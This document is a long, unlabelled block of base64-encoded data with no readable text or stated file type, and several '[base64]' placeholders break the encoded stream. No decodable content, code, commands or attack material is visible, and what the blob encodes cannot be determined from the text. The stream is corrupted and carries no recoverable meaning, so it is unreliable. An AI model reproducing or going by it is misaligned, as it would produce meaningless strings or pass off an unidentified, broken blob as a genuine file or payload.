ZLWboetthVgoWR7XtiEp8UBYIdIKhBTfiKxCl+1B0srEsHspnYTOCnnr2tJD8SmIBMCjW4+eQPUR/h37VOYLENgA4vGZsOyiwFwQVOxVESTGBP/MjABtaoQBGSSiBJFalYWZBErHKZBu/SQblc5WwizBAJJQQZ2TnnKw1c4QRgcIhiFONZQFiTaYS3mrAtKSe54WGWFtUt4Qynh887ThFrSS4kWssERzjCDdY1tj+FBYpRnOIUS1C+ubVJD1s8hNvwlC8/2Q1x68GTelRSG/sd7j70IVz9DIcTWQIyQ49c5FI8JzlC/tFBerwUgx5AT3pmakGG/lRh7dTplDvCxZ8yu2CHViXQDIqIKJCECwhplUlcgalB57RZz1J4IxgVZgVrGIUpj5EH77zpFMND0nCidi7saekE2uphTm5wBCDMLW4o5RYHdskkkxinOFuqCLZaWhkYuMsqyCxMCPkpPgSsgF1zU88htogn0ehNB/c7D9/cZsa/1SkmMyEUHNdYuJdgNSQrpeMIEWoUokZOk5hzZ3NoJsg+qlUqhMmnCjOz0INw6J+sKqgkE0rJg/KFLhhCW0MdCh2ISnSTXimZRRekp1gU4xijUJNoYuEsuOFAB+0DDrtkAxyV/utaLHXmFRmVS8/C8gTqOeKTrKcu7OHACt3r/t5XggpPTpkVbRNgF1LXFpFDQMRIeCLPoV6CWuGUxCQmUdJLBOeSmuDnbvYrXDmvFdHIILQCtz1ZUnq1oLdaNLtbwVxa5/mAxbRokHIlWVRMhcGy7JWvrDoKVFx1lkticrDc9dVsD3jChzIGWLVba2F0UAIlbHQNvhvSKYw0HCXA0k8uzY23ZhqbfwHHCmqAYR7y8K/nTa24uPFbeJIHnJkGs6XLyYxsvRJU8CqTOhvQ7XDARpqmvmkN5LmJSGYKg5Za8YpYYBf1dFIfhxkZYswdrk2GK0exImYoRpkAdTqZX+/CtbZZSaTIursrTQItvTey71K4gsF/IrR0er0L/szoW5YD3he//[base64]/4EMIlXZFsRxPbFPZZvXMd3n9+07DXCXfBlzMnWsk4Liu4NSOPcYh8lAaicRCDzBQghKghFwg5OEKRzheEXHzL7BF2hAgNwQQ/oa52kz3EqXaikC20JW9a30aCFFZwU/nHCYXlzplLhUybpZ1hUgUz08Om9Iwab3hkB/tilaQwhGAky7D9bqryx3n/myDgAE4lCjU2fYKn+0CH3j96z5wgtidAPYijN0JVSiC2tV+drH7oNtQecAGWkD3FmRbggiQSte97va3MwjaULG7vulZ96+v/fCHN/dcBdmycnOwMpOkywvUnna1izuvJZg84hUf7QtFZfCDHxMCHlD30m+gvEKRewvA7vXT87vgjuLK6lnvg8UyaFiiXBAMoIKFhKfmd9CKLL78tJ49sSbj2Fs59oZpcUAYghSXiL4ahsmkEPupI+dC6bZU/j7MTgOT1lLZ/TFrfnMpDkbGUFq1moy0t2vGOv21LvohSCFoQwACD2c4gxWskHxeU4DXEWMo0IUfwtZVvcEoE2B1MqIXUzZeYmE7G0Bua1cFFFgFXXCBdpCBGUiBdyAIgjAJIOiBXUAHdOCBIDgJHvgFtRcVPmAHd/CCRnB3EII5XfcFJuiBd+B3YPF1bcd3YTd2FdgFGuiCGeiBgvCCRfACZwFt4iZtcTdCGyAXnTcX5aZ5iKd25BZ5HfACRuAHfgCCXvgFlycpJeACReCFYOgHX6B2PsCGtPeGYEd32cYUD1AEX/CCR3gHa2h3hUF4VYCHOHgHXSB4cpdnDkhP/n3oA3coCIMwCHlYBDpCOwHmPYqxexNQAocQC5CVHCDncGrgNtenJ3rSNjqwWTmxWaHlfKQgC6TQioDAcbexPcn1YdbCfZw1U7MWYcHyJSpic+WXZSeQa2CkA0CSSk7lEQAwRuuCYR9nCJfgWLJQDKwICfeXf/u3a7RxHPjRMNDVMAUodSi3ODKCbkoxFsyEXDGQjkmQBGDQjoVQCaAACq7AC9dQj9eQDdlADvpIDtlAB3ZAD+4QkALpDsMwCdfgDuAwkO5gDEUAdy1IDgJZCT5AiAAHFT5QBdkgDxqpkeRQBCvoFT5wB48wkpZQkpaQC63QCypJDMbQkvioDeAA/g7iMJM0KQ76oA/[base64]/mhKssCK9nd/+Md/6TJMW9JrA2gT32gTS0JYLpYiK7AeShADSrAD7QgHhVAImMALvIAN/[base64]/j/odXT3oaVAC4q6qLMwCG/[base64]/poANKDo7ABV1wC/SAsAvqDr1gB2TXbRc5DBcqD+ZgCScYgnkImE5gByHKleRABxUbbVPxodoAoyzb/rIvSqMuUBRFYATGEJM0CaY4m7M4O5Pg8Adrt5X/ELRCO7QyioIjebSPwAq5sKJSqg77kA2swAqPMAmPcAcN2XVVAA5lurVbqw1OKg9pGrZhu6aE9wXmEKdvGg3+6AqmYAr6qZ+zwKd7OgttW7d1awm1tyAtYASU0Ld+Swl+IHZdkKiLqqiNSnZF8LeUUKmlYKmY+rg/ELlG4KkEspkxhwWHMJsW9ya/l0pelBPExx44xjeIpgbDwYmk8Fi/cAyxMGgIZhIuZbpJZWnHGi7I+pv/kqzXsz6TwUmx44vTOkECMAFhk3GwlHNXdJsy4a3gKq6Q0IqjwKvbea7SqK6k/gAJ7IoHp5ous5YbPhQBETNs9moTsCGOnhMYJ0QfEagD7PgHmOC2BdufBwuxCguoTkoOECug7pALfcAFftd1XHANGbuRBLyR7nAHVeAEdOAI4CCi/aihbgd4LAiiLlvBLUqV4iAP4NAFNWqGXyAORBvCIjzCIdwKkvoH+0DCQbsPk2AJLNu0MMyiTisPRmCGRWAH+rC1Ocy16WAMfXALYCu2QtwKPuCHZ4u25uAIggAOaPumcvvEcmsKTsCHD+ADfhANfamortAFXGAHs1C4hhu4ilgKX0wLZUwLkiAGl/q4USC549ZlepYjJ6FRvrUGqZEHRzMarfGqJtE2B6ME/mEDQ+yiBs4oC8HzDLwqaKNxBaWLVHFjrENkrADAKCU2JbNmBeBBGCcwI94DvMEbOQKwAcWLLTcgHMI6UjIBTM2bq61If9T7yulqvZeAvYCwYVZwHEDEWr3mVehZP3fDKGqRdeIVE/REbuyIn/sZvwYbDflLDnaQwHc6CfiLsO5wCwdaohP6ofhbwNwsD+7gCXTgCZPAClNJsh0rCH5Qw3pXBcSgDdrQksQQzyrZCjL5osQAgp6Qz57gCH3QzwfKwU4ZleKQwipc0CRMDIIwgr1A0CTMwqIQpTEMwxINwzRMea2wD2UKpTwsD/zbC0L80WQ7ej7gDE2sDJMwCEeM/rZQvNLBUAr+W14b4AOWAMa0gAyu0M+CcMaMqoJjTAuIAMaIsAdioMZrLLmAp1/Pmh3RCENHU3RqwCbKIxvEhyeBQhISl0pAhsepiyzQgMijEAtHdzwWh3Fz8zyRPFMcAAAzNUzI6mnDp8mcvF9S9sn0UiCo5lrqkpthwygBoC5SEK6A8Ly0OQrT+8rVa73ryq4Xx71CxkO7vFy9fFXqElHCfGXq+wJKwI6VUAn6yZ/j8Nn7+bARK6D0MAwIzAV9MAwKSs29MAldcLIhSw/dXMD6IA+P4AkhWs4iepMsKg+98JFz5wNcYITETdx/AKUuKg6ToM/Mrc9HuIaT96PG/sDQBl3dKywPgvAIIFzQ7gzCE/3dEm0Mk1CiVfAI4LCiOsy12SDO4PDRYqsMj9ACiNQCdxANTewMg+ALccrS/[base64]/vU4DIOwwMMwzfnrzbnAwXxHB9cw2xtJlYu+27tt210A3GFnBw3s6CoKo5bOlVSahEVQBX2gDdYd6kKrD55ADNVNDPqgDiIM3k27D7lgsh+aDVvLolwrD5NAB9mgD+4dts4wiPPtBL3QxN1gCaaw3/y90siAtwDuxTQ9C3cACjRNC6BAB28n3A2+qD8d4RQuAzIQBClwAQnQAbk3Fiu2HoIG1qYLQ6IB1VXDnBFWaBUHJICs1bHA1Z/xDI7lW4ZwBD10qxeHrVdg1raL1pOcPOECRCsAA1dR5A4IVEjuFJ8sZQiwWUqyLrQW8Af/184LC8UwClxe2Oi65VyO2NEH/nKSpgY95FL8V55P942wBswaMh0eQ8wSsAFqZwRkeQeNCIKUcAu3UAmrLaC94Ah2MIKekA1Bn78POrFe96PkoOga2ZXmYJOZjtz74A5f6QRwF9NV4MIW3LIr7KIy+g+9MIF2sN2ibt2kng0GvQ/GIA6qTt1CC9ET7erPHJLiUKb7QAwlaQzdUKby4AhOaglBjKa+EJe87usC8QBOYAnd0MRta+zH/sTJXnty5wR3cOBmLAiugAw0XQkmC8DXrqgRru3cHgIMoADgbgFH8UkrtjAZJQsL51JMrQc2lC7Vtza0qltHsGEu5YzRCw3b0CPHMJtXAAhWcKwqngctZUND/mS7x6HWK9fWLAVzPjUBm+xsR/7wMf+LSZFbeB0bQEBrcRKc30rlq9jxHg/y3SnyV97lrTzL9mcIV8AlmDysTdfyBQgSxkaOCNETAFFiw0CCAydMkDChRBEjX/xMYmVNojVWrDzdymZOozlytzz1oWNnGD13Gzdmy2hyozxLRZxUyShP5kyaMvXJe2RJ3j59PX3+3MdT3jAnLgh+IQYu6FKmTZ0+/fdvaas7RazambQv6lapT6FyBbsPnCBL4MTNAxtVnzhx2nJlS7tV3Vy6dPfJI9fFhx9tfftm88SI0SN56QynE2eJDh1Hzro9fpxtUCtlkLsps+RkgwABD3xU/[base64]/BDLIHCfocQMgjrhPghf9Uw8GEG9QTw1ADJSlmFFggbDKYorJsktYRgETFlLGJOWSSwwxZA0g6uswvSNu4EACOeeU/pMCOymYM4AAIjBhAx+FzBEBhWg06LsSXCiiizsEgWgiiixK6SRBHHHEDkHcwdQkenJxxJNrSlLJnUeccMIOd8SZyZ2a5HGHHFc9yUWen2bVpyljkBvIBT/MAqfXXtkC1itUZ2JLpmHlAacqq4roRZx/1OFKn1ZyEaVaa6ttJVttidEqLWIm6aILQTzRJq19HhFkUUeMefZZaNeqa66e5gpKH72Uu8MPfcf1hFF90nksHWnt6KMPbSzrRpthnKnMsl6qcAGBznwgZ7TQzBmEDzd4CY21YJAZhAsnuKBjEH1PHmQQOnC97Q5niONtljsYcWSQ4YibBRs7uOBCkFKg/iMOkT2kow4DDEK4DrvtDqLgoPAKwu+QUUgxxIoj1LDiEEMEhPND++6DAYj4wj4RSjWOCNDAYhRccEFofpEllqrzOMLrPLZGW8AKP9x7RA4AMBFFDlTsD4YNYCihBBkJLYhIQIPsMfLHJxcycgTCPgIGHJTEDwj1cFCRgyOsOAMPQMzbEhYss+SyyyxVV/1KMcc0E01D1iRwQivEPiFOCfD8/U7gJdCTzxMkplwABBgv9KANFvrCjjsqisjRa8gJ1VVyshHkkYoq0daScenoAyLqWXnkkS5eunSmXoapiRxB+giXjl5oxd8nYrjwIdcqurBDAAVIMAEqxSmtsNQA/hUoCDtUoQgvSFS52rUVcdCBfz5ogQ80WAUOdrAKdMhKXFrRBauIy1lg0YYduvA/[base64]/[base64]/TUKriZhD5E6MAiLLRbW9lHLlZW1Ba2i165CGFdemGJG8rLCBq8gz7UcRiudvUwkyAMwiqRRMso42E+QFRyuFAwhDpBg1yghGhYgwxLcKEFD2iBE1zh/rHVOKOM38mrblaDs1Lwghc/gxlvCnvYm/XmjkObjh73WB0/[base64]/4B6+0uClxiYo2SMjT/iLcQR5xMYYTHsCjQnbAx4Z8QRX8cFSutGJZXYALWMQhCDqsEIDamAtSLRFUd80lhtrbXhHymhWvdvmrvZCHZfTxB3EocYlEvUP6LPGISUxiEOv7sBNMIde+OkJkpKLDXvk6Cztoxn+V4A1rEjvoQcOxOZCljmT3uEfrKEABM/hjBbhjyEOMaWvwucIa0GSFCs2HPifynNj6U1rRpfJql4CFJ2W76m08YxSxGIUUDHEGDpjoDGZaZIDgU1y/jWi0gYsPAIrrnwmswHD9de50hxlM6gLKuj2awJGQFAEKvEiZQHiSFM4gpfBuiUvlNe80RwEhbE5Na7Zbgy0lhKY8/qTnBMBDADnvu6fSUk5QAuElvms0AZ3GdBCfYAYvDHxgcySYFa4CFYKxvHAMc6EKUUTJNTyhYZpcow/I+XALSDaMEU/iGkvpyf7uym8niAKjLkb5Urgi4yLAtMZCTUsvdMyjCvzYxwupQgjTYmSr3OGEXNkHSlAyDEGAI8pROVdQq2rlPkh4fcl5hJe9rI9JaANgkAEHaMzsCg4WwRjgsBg4/IDBFnwhGXQORikGka47LMoUfP3YHVjWgiq4ItCExjvMDM0bPEZW0YtmNANo4OjseKAD5KHdGpCkhnMfAZL0Ma163jQ6x3MACFaw5elk8QxWrxoacZPFGX6Loksa/uJMrCTQm3j9od6VqD6rBUCtiW1sZDuu2ZyR3O0h92xBSRsHAah25/zzoRORTkqQIIW3w738cZMbTOf+bR7WkEog/[base64]/rvVqAQbHAi6sztaCIa8A8PEwqMg8DvAAzzBczTsuIAYsAAloB1DgA8c0AM02bUAoI/[base64]/mMKcfAVkwqKrtgHcrCKQ/GBLmCXtBCHLtgxzqg5DzwUZqkVJRMEEoIgBRxBJSOGXtAGIivIeKGXpVAYO8iFfTAMfeiF+zEMbbAEq+uGlcwFgEIYefgDcFiVx/[base64]/[base64]/ym8HZrtyxDzXYkFrDPCAAhEOI/oVf+IVTsC1sigVZTJAHiQVZACe6QRtt4zbbyRDU25taKy7RGjYdGAhOZBzadExiCkXIjJz/6MPKDBsg6BooOQPRmxJRkkVarMX0Es2t2R38UKYOWYM5nEOxqb7TMYRhBB47kQAgMIQyTUYJ2A9AQTbmOYjl4c0cWIJCwIRKeD8Ha7M2syAu6AWNSE77kwl+2j86iJXoXJVhiJVZ6YVccAcGbAVP8DAfaAWQWwp5mJa36Mdj5TiDXIpJoIOWi08JAgtwqE8BmICJ/DFo1E92YUEKelYIqgI7kFYUJFBuMZeli5cbclCOM4x96AURe8lKEIer6wZ5UCryISBLyQZf/uDXfi0o5ADXQTAHi0kYC7IDhgkGFE1RvooGO+AoH9CNGIXKGa1RRaOsyrosxTG/Yjs3R1wPOIwPZIyAAEhS9rAPDamQN+mPuzmEQ9ADPViDmNU0qRGlX3gGbyuGrdGQM+iQKeEs9SIFrTHSWrMQSRwRIGDT58nNgvgT6Mq9QHlap6XTYppMDjjGPIUB7wKCPv0mQwDUWaRFcCMvayoTOCTNSrKCRjIQMLnFSL0lls0DcQIeE/gm0gEEIKC3E9i9TvXUXIkBUcUETKAE7DGJbGCFW7gFVlhVwt0n6SROcrAD8rmGY7HVmbiJ/OkJpgCHJ8wrbsncGZJAlKO6GVPI/i4YVxbUBs1AAEmjyMTZ1gliwQpCjioQBRHjiqPbCnAghmxQChhLULpwC0H4uAb1qgadyXSwV5AAyb4gB+i8SX+yCp4K14G1GHOI3D9IDYtZWL5Chi+wjScaBF4whfEl3/I1hcbCGcMS3/ItBUmg0chaNKRRQ+3ogBhwro3VgY6lGw5Rg0i9ARjQk2Usrv6YkP6omgrpQ7MxhJd9WdsxhJZl22N4hpuVxWMYBQM5kzFh20QyE0tjJV4LHOK6JYJw0xlp2k/0xKhF4an1HCSxWiXhLhDpjz7NEFhUPtjB4bGNHarRECvw4bTtWuQjk+aThc5Cm/69nXerLwnAgd9C/gMokJA9+T4gWR5o5Nvy+44XQAFRLYRSoAThPIlPaZWd6QJWGIZ96oVUNZ/zYYWMZAyKq9ybkEfM/[base64]/GEpMT0NUb3V6kOv/snENn1T3fOlxlzhqY22IwEdObGPW6obfO5ZNIEm2yKvMMFhHJ6aSwCnbZsQ3oKEi4YEM+EsUtjhQ8i1VeIdOzGBAtEQKBC90aoPUKxiK77i+60AFNhiUZ0CMRBcMHawT+EIf2qjXhDHXc2Fn/4ItrIgDrqFyqUJfbiGVqBjoPAJY8UzCA3dqA6KbGg5o3ACS3ZIS7ANRm5dH4MgUehdrkiMBjpBsCCGso4KYzC5gowKFnQKktzknplXT+bBSSAHMzMznPBP52Rl0UCGSRmGj2opVyDswi7sYTDsxAaFL4CnskuZlGmztcNjLrCENCKOLRIZ53zslCkEYvY7+fUj/[base64]/msRZOt/0IeVWil0qAt35RlBmGu65qpJMCK8VqJH8M8i8APqHQ1nAAlBSBlBQPN0SfO2G5c+SHO2y0ibwivhqMIw4oUBdALmSCxemChQmIU///MZlYHPvo5k9o4JIO3wUwIduGArAIRhTNsixbbWXsbt6t9h/CbH261YSOfZegaw9TZZnOC71O3hbmjjXoNIOgEdiIQ1sAIpMB0NiY9vPiYoeRrFNOE4rW57y27r6hzBjAAJSCeD7kMVCZsrUMv1WA8JmRDVPBCHVq9LgG8zuehXBAQ8wIM+dUUDme8DoZphvA/PUU1A4EX/jqX82hFShEaW7q8SgGkVUAEEV/AE/mfwUjhOk3CHSsAedwDlgFJOfBcVDmKFDr8FMKMJd5jBXKjBbDDxEyfRCIRxkCiYGWcK8uwDlDwpiNkAEDPkrZA5F/jxbA35IBPynaPVZgG6R/AEIjOGYUXQfxiLNy8oP9Aqu7gGkQkqHfQy4jWMbrAELjczS6iCF0CULxBz0QAHR+iDbIgGMYqGaKgEZ3j6MIoGZzjYOo+G2mjsKpgFGL1sPNdzmOFzDXICXg4a6SB0P+oAGWnmGVl0j3b0AWlENUgRSn/ttBnGS3W8AJEFTwruXyjUB4amKpFg4G6Q3S6GL8ESQ1h1ZsSCUzgErDmDDDkbEUnTo32aARcIOL1u/qgVRWfrdesKNc05xnB/EyS10/sAG+HrkLvhaNmJnWySdoy+dmTXHL4E4g4eE2u6nTy8vFXSkP622nTaDKhd93VnHkbuTXhPgeYPgnmnd0mw9/pzKMLtBTpg3H/fiLriv6ZT+klQlZkAB/+jFEGoqIbPqJ5A8ZHhFqdgTqF7cc0VOoo3yfrMICoLi1xAqx5PHJuDoCEDiH8CB/5rRYeOI3AE9z2atI+gsVYP/6lT92+fvIwZs9nJtq9ixX2WnDh5tC8dynS9cplDqa9Vr24p01XS1+0mzpw6H1V54aJIkWu+smXzNfSaI0HglDFliuxPtGBSpTqzM2uqVGR+Wjx4/[base64]/+PPr06tcjIF++/XoB7efTr2+fvg4YQJJH8KwfCAwmUBBBdtdthwOCMBwBBBBXXKFGdJfgBguFFBZHCimXXAIJh2jsxwEHG+CwX3ZSnAEIJBPmRpwVNzAIhBRHSHHFGWfkEUFn/[base64]/Iirg9cyEWXWHaNkZdeH6TwVwWCDVaYvRtMYNgajp1oRR6jGKLG/hEcbKZZf5/[base64]/o6bj1b6Y6WRvmCEKM7/M48ldDzSyzwDgXPNJMYwig4x2pSqDzG9gMMq/Ci5Cas4M7ViSUt3/tEKrunclIyvAigPSwjrJ1WwwyQeYQlLKPARg7jFtJqiDF9Q4irVsgM2sCIVP/[base64]/s0EEqAADPQzm/7cEQdXyIN02KihlXGIZhySUIUqNAq0cehmV8DCCdymg7hdwQpniA6G8KY3WQACQQgCghXoZiI14Og6OEBc4hYnTD82DjGPQ9LknjSGPczCGZbwRZjckQ16mMMSk/AE/kSnTXOQg3z0EIc8yOEJbIJDI9LMCDgE0QdH9MIduKPTPnxhCUfQ4S1p4Z/xBKWOfO5DH3/oYBHcoT1jdKEKwpoepap3PXcQZCDAOEgvxAGRhkh0INzohT4amk5HtAJ+8NMHOf7pBE+0QiYuOUlK5pQSk+YEHJUAoE6c+Yg7COtSduDFmKJxCz9UQoLKiAY2MKHBaLDi/g+00CAvutACH1wjGt8qhRcOtQEf3MEZ35JEVNHyiLCway57eJcMZpikGt4Qh/sSkmEaMwob5QGIgLDMDSKgHRNEoD99U8MlGkYKNFwCZBWrUSRQkR+O6QALwIgFikLmm22c4xy/[base64]/mICBzWxpKWDZCMjWhoGm+RxjTVlZBgHsYM23omnXHDBBy7YwFLtQI4Nc7jDHNbHoMQBDnCQY8QmNvEwENWCKhijoRdxB00hNamEKhRT2ttHLg4iqoHoQxCLgoj6FpILT8jjIR/5qCXOkqjmoXQmTp6JPoxxjWv0oheTEIQ5dKIMS/ShnsIqQhd44VOmWEIQEZTgIAaBDA36wg7O0GAw/KC8RIGQLNFQqlecUIlv0QIUb6mCK+ZSlzGMQXJZUAFZyzqBFfxoBYzGwhvf2tbSEIyu2pmNdrZ7BUO4Ejd48KssIGG3WAAjEpEEgg4COwoOiYxk4Xj1NlpTjJBNbNaV/p2lrWUxikvwEkRc246LYDBaoZl2aIYcJDDt9R7XMlu1p5atBE4gSRgckWsNUoPYSgkJsQE3bWWrUHE5dIYZeexvDToR2VSkt1m/5m8wcNF3a4QzCVwHBu5BwHmHaV4h3csFL0gCGMBQCEyUIhqWGIZ93YFfcJgjG9fIhpiuwZIweS6arOhDH8hh4O/JSU2wk0eO6UBk3PWzTtegQwcxnK5lHaTlLqdDF8AxKFG8fFkY70NBW4BhJ2TDxf9IZ09eIPShE33oRajCjhtqkD78mMeCyIWmiPEpUOVYIn7yaDaAh+EiGAMlTX6yk/XhiZtj/A5Z1gmXvQyULzjLp9Hw/sQkkOF2QdxC7ljhhR2uNRVkDMIJOw/0t5CB50TJ5Vu3qDBcAt1Vu8A3C45HtE/0VdYSMLoEOihSv0ahBjVccohXyBoAkiMFNeThCrPB5RrqRhxSiAyN14WFZVERCSyoQQ8os2wxfrHY38AaGpSd2C8mJvzhU/ZsagBAzjw7IsOEB7XFLhqyk8ZaezXbPqm9D9QYhCAQfYZBRqw2vF8JHbZZQWq3xHYn07aiUJLyDGiIDiDw8EpACLc4xVm3rUchGyCYAJfdHb0VVFvPTIB85Ju+EVN6dcUDbMBPGMEX3IEfUAIouAIvRMMk5ELCCQKXuAMvOMIk2JfqRJMrNIuA/l2cI1gJ6kzCNXQcg+mDg3HBMEgYPOmDOziCkgVPNpSYiWkDD/ZghIUYOPDgiQmhNhiDD+ycNmhPNtCTQR1dEwIFFBpUFdDBJGSUi7UCxvVCQ4mDHUAdQUhdQ+FYH3jKkbGKPjxChWFYFWiD14Hdk8nEJNwCmmSDNvhKNBAFAflAETxC20lQVQxDHzJFVVCCBikDUjiVBvUdYfgA4KHQF/hAnhUeW1QCHYhLXAhau3yVGDDJWAFGvdwQYlzeYlDeGxnCGXBedF0MDgyOCcjIW13MggBBdQDCcKxGb/RGa0zMM/zCL1hWdelGq72aMIYDcPweLx7jL+ziMdaaFR1f/l1dhy/9jSjqy/NV47Fdn2qNR/W5FpG8SHKAyH8AAW7ZFXfVyLgdQXaYQLWdAAdYQbf1ld6AW4Z4EooAl4bEktngX/5JxhXcAGiM2ykeATuCCA78UTAdIHoJhgRMwAIy4E8UgQPewR0MAiVIICiAAi9gAysQQ5h00yRQEz3cQh94Ah1iyZSFSTS4gitgyfhMArO4A+qQw5mwiTkMw+tkxC0cxDXgDjjAZMnFzi3YwZ+ZxDz4SVHyUz5dBDhA4gM4gUSUyvP0Qu/4TgL5jlVe5SOwgigEmUZd4NT9gzD0Qitw5T4QwyMQw0SEhDEIAhWmD/yIQyvYwRFugFM6mZ/0/[base64]/uICMzSDK9xCgGHJMPTBNbiDO5ADPSEExInOiHUkPXmCxqHOI1yDObAJ+cCkPGRDH5SmJeCOO0xCFdaJPICDnCEdOIhDUR4lUuaTOFgCVzRl0i1ElAKKz+1D82hUEhKEOPQBI3iCRLGKOAhCafaBMXgU91iYCzhBFc6ENthO/8xpNszEmZ7dX+YEAVVBFwxCYSqDNvQBJTBFMBgqtSAVxg2C3knFLKQBojhBHazZt2BCsiTLHaDmt1CCI9hBHZymoCECIoAVvGCAqZ5qX4CAB1hABXSADqzABJTAGszqY9jIJeQBgNBVZtwAGrxVKzkIg0iRYi3WObyaYwHHcuri/nFuA6wRozBuQ/[base64]/Ig5iS6UVQhDpw4UF4gj541D6Aw58NaUqJJP/cSS/YAUblCjisyZ7mRDVVwRTewpgpQy/0/sEwIOqzKGofMKoG0QImAI8TCAKlikUwiMUslILhGm4KfUvhmgLi1sVXreZenCqqKgAIqGoHYEG9rIAexE0e4IEasFF8Zk1mEI74udLmXQEQpIYtEuswlswtvi7vOWvsQutkHQMv8gbuKme1ksIRIAweZce7eQd4fit7EA0hVR/1letglIC90OZtYcd/yOc49l93oWN2AMEaGMJ++OMlScc9ysIzxNpwsN+/CmxmWRet1dpanWIemMCJsBEHBMDWRCwOUGx63QthXOxEdmjHfqzHjgMumOjomCw3vejKCljouGzDlU6VuCwKJpiPhhPGrSyeyM46ZYPP7kM20AEX/hjDHH7wHILD0AIK9IDwHBrDoXhFFXQp1LYw086DNgzP0lqEPrCCJ+RCRYUER8BdNnhURYjDH5CE2aVEWTKLPKAEyvIPXr7O2uaEKQhlsWTDmFWTHfjCmFnQVCiDKyzqmmlQtnDBIBwVVvCZWHjLC3XVGd8F5EauqTJAX/wFq1YAFuiLEqxBCZSGx+imZBjRwVyB/LGvx7gSJKzubxRr67qub+werBkyrAUfrVHn694ia1wXKdyA7+qMcmyHvRGvsYUrMN1bIuVLBUjeeJhrJJXA9hrOi6Bj4VAS9daIFFyaFZwuJm2bt2GILGzDO2xDv5oN+Q7o+RYsvyJojbzV/[base64]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[base64]/n2CugTC3ZRzTiZx4OAECmySAIaCAmWIFEcLleWkd+K5KKNGUU89UkkprfRIPSmggINOZ4oApyZhoFz4UqlzoVTiXeCXXyOMGKtZwJxwiywnoi9C2OKLF3YssYL1AXvqho2+3vHH54J767MvYvvzpRN/ffPhN78s+aXvmfq/nBW2hQ0eQEAo5QEYQAEOkIAA7MDJCFiEfoXPfeSbV1usJyz1Oe95zpogWaTjAp+Ar17SeQF1+nVBe90Lgh70FwXnRT3AUGZ/D4AX9O6Hv/zNkIbOimH1ptOTCuyQhz3koQ50oARRKeEQhjBiHoBwAw54jURh6xspihGRZ8DCEKNI/hvb1oY3GL0Nbm2jWyx+cTeU/[base64]/pSoAC/B8J9YY+Y4PMgddBUvH3xqycdSF4Ix6m8efGraeccJzeP2b8xPeB7x4vnPfFZTF4aT4c+9OcOV6AEJfQEC6NgCCDUcIQTmABTI8KU/[base64]/pGkp9YCDwdtpOMGNBtdxnkJTDkt0x3NNDnFrsCnFLrCFYDQ3Oa2NkSduskRnsrV1JGEJBLZRiQvQslGEeqSHGHvpMDKyRvQhAKfCyWfOBe8x/6kral8q14RnGAFL5jBslws4sL018ZKlsIVnrCEe6Jd7QKlcF3yCTM/zGHH7VGPGHqmiXkiWTHBsbM9fLB0r7SBEpdghzL2J4bUMNAOHAIWpMADapm0RBG1Fmwnokkam3iFH2k0t7oV4zEM+qOwmm4kx/jFGH9BxmLE4hBnPCtO3v